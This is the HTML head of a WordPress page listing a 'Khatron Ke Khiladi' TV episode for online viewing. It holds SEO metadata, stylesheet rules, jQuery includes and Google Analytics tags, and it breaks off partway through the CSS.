

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg
body_size: 13149
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://khatronkekhiladi.co/xmlrpc.php" />
<meta property="og:title" content="Khatron Ke Khiladi 20th August 2023 Episode 12 Online - Khatron Ke Khiladi"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Watch Khatron Ke Khiladi 20th August 2023 Episode 12 Online Video By Jiocinema, KKK13 Today Episode,"/>
<meta property="og:url" content="https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg"/>
<meta property="og:site_name" content="Khatron Ke Khiladi"/>
<meta property="og:image" content="https://khatronkekhiladi.co/wp-content/uploads/2023/08/Khatron-Ke-Khiladi-20th-August-2023.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Khatron Ke Khiladi 20th August 2023 Episode 12 Online - Khatron Ke Khiladi</title>
	<meta name="description" content="Watch Khatron Ke Khiladi 20th August 2023 Episode 12 Online Video By Jiocinema, KKK13 Today Episode, Watch Khatron Ke Khiladi 20 August 2023 Watch Online," />
	<link rel="canonical" href="https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Khatron Ke Khiladi 20th August 2023 Episode 12 Online - Khatron Ke Khiladi" />
	<meta property="og:description" content="Watch Khatron Ke Khiladi 20th August 2023 Episode 12 Online Video By Jiocinema, KKK13 Today Episode, Watch Khatron Ke Khiladi 20 August 2023 Watch Online," />
	<meta property="og:url" content="https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg" />
	<meta property="og:site_name" content="Khatron Ke Khiladi" />
	<meta property="article:published_time" content="2023-08-20T15:34:51+00:00" />
	<meta property="article:modified_time" content="2023-09-25T09:44:31+00:00" />
	<meta property="og:image" content="https://khatronkekhiladi.co/wp-content/uploads/2023/08/Khatron-Ke-Khiladi-20th-August-2023.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="JioCinema" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JioCinema" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg#article","isPartOf":{"@id":"https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg"},"author":{"name":"JioCinema","@id":"https://khatronkekhiladi.co/#/schema/person/0c1d6374c09865da88452af9d80732fb"},"headline":"Khatron Ke Khiladi 20th August 2023 Episode 12 Online","datePublished":"2023-08-20T15:34:51+00:00","dateModified":"2023-09-25T09:44:31+00:00","mainEntityOfPage":{"@id":"https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg"},"wordCount":68,"commentCount":0,"image":{"@id":"https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg#primaryimage"},"thumbnailUrl":"https://khatronkekhiladi.co/wp-content/uploads/2023/08/Khatron-Ke-Khiladi-20th-August-2023.jpg","articleSection":["Episodes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg#respond"]}]},{"@type":"WebPage","@id":"https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg","url":"https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg","name":"Khatron Ke Khiladi 20th August 2023 Episode 12 Online - Khatron Ke Khiladi","isPartOf":{"@id":"https://khatronkekhiladi.co/#website"},"primaryImageOfPage":{"@id":"https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg#primaryimage"},"image":{"@id":"https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg#primaryimage"},"thumbnailUrl":"https://khatronkekhiladi.co/wp-content/uploads/2023/08/Khatron-Ke-Khiladi-20th-August-2023.jpg","datePublished":"2023-08-20T15:34:51+00:00","dateModified":"2023-09-25T09:44:31+00:00","author":{"@id":"https://khatronkekhiladi.co/#/schema/person/0c1d6374c09865da88452af9d80732fb"},"description":"Watch Khatron Ke Khiladi 20th August 2023 Episode 12 Online Video By Jiocinema, KKK13 Today Episode, Watch Khatron Ke Khiladi 20 August 2023 Watch Online,","breadcrumb":{"@id":"https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg#primaryimage","url":"https://khatronkekhiladi.co/wp-content/uploads/2023/08/Khatron-Ke-Khiladi-20th-August-2023.jpg","contentUrl":"https://khatronkekhiladi.co/wp-content/uploads/2023/08/Khatron-Ke-Khiladi-20th-August-2023.jpg","width":600,"height":340,"caption":"Khatron Ke Khiladi 20th August 2023"},{"@type":"BreadcrumbList","@id":"https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khatronkekhiladi.co/"},{"@type":"ListItem","position":2,"name":"Khatron Ke Khiladi 20th August 2023 Episode 12 Online"}]},{"@type":"WebSite","@id":"https://khatronkekhiladi.co/#website","url":"https://khatronkekhiladi.co/","name":"Khatron Ke Khiladi","description":"Watch Khatron Ke Khiladi Colors Tv Show  Full Episode Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khatronkekhiladi.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://khatronkekhiladi.co/#/schema/person/0c1d6374c09865da88452af9d80732fb","name":"JioCinema","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khatronkekhiladi.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e5aa696f1dba0069470eb986fdc484f9b964cac9434a710d98e411b0ea5c786f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e5aa696f1dba0069470eb986fdc484f9b964cac9434a710d98e411b0ea5c786f?s=96&d=mm&r=g","caption":"JioCinema"},"url":"https://khatronkekhiladi.co/author/jiocinema"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Khatron Ke Khiladi &raquo; Feed" href="https://khatronkekhiladi.co/feed" />
<link rel="alternate" type="application/rss+xml" title="Khatron Ke Khiladi &raquo; Comments Feed" href="https://khatronkekhiladi.co/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Khatron Ke Khiladi &raquo; Khatron Ke Khiladi 20th August 2023 Episode 12 Online Comments Feed" href="https://khatronkekhiladi.co/khatron-ke-khiladi-20th-august-2023-episode-12-online-pg/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khatronkekhiladi.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhatronkekhiladi.co%2Fkhatron-ke-khiladi-20th-august-2023-episode-12-online-pg" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khatronkekhiladi.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhatronkekhiladi.co%2Fkhatron-ke-khiladi-20th-august-2023-episode-12-online-pg&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://khatronkekhiladi.co/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://khatronkekhiladi.co/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://khatronkekhiladi.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khatronkekhiladi.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://khatronkekhiladi.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khatronkekhiladi.co/wp-json/wp/v2/posts/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khatronkekhiladi.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://khatronkekhiladi.co/?p=802' />
<link rel="shortcut icon" href="https://khatronkekhiladi.co/wp-content/uploads/2023/07/favIcon.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://khatronkekhiladi.co/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://khatronkekhiladi.co/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://khatronkekhiladi.co/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://khatronkekhiladi.co/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://khatronkekhiladi.co/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MFF9J3JGNM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MFF9J3JGNM');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-186889619-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-186889619-24');
</script>


<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
.top-nav, .top-nav ul li a {
	font-size : 13px;
	font-weight: bold;
	font-style: normal;
}

::-moz-selection { background: #ad6ee9;}
::selection { background: #ad6ee9; }
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ad6ee9;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ad6ee9;
}

::-webkit-scrollbar-thumb{
	background-color:#ad6ee9 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ad6ee9;
}

.search-block:after {
	border-right-color:#ad6ee9;
}

body.rtl .search-block:after {
	border-left-color:#ad6ee9;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ad6ee9;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ad6ee9;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ad6ee9;
	border-color: #ad6ee9;
}

#order_review,
#order_review_heading {
	border-color: #ad6ee9;
}

		body {
					background-image : url(https://khatronkekhiladi.co/wp-content/themes/sahifa/images/patterns/body-bg25.png);
					background-position: top center;
		}
		
a {
	color: #ad6ee9;
}
		
a:hover {
	color: #000000;
}
		
body.single .post .entry a, body.page .post .entry a {
	color: #ad6ee9;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #000000;
}
		
.top-nav ul li a:hover, .top-nav ul li:hover > a, .top-nav ul :hover > a , .top-nav ul li.current-menu-item a {
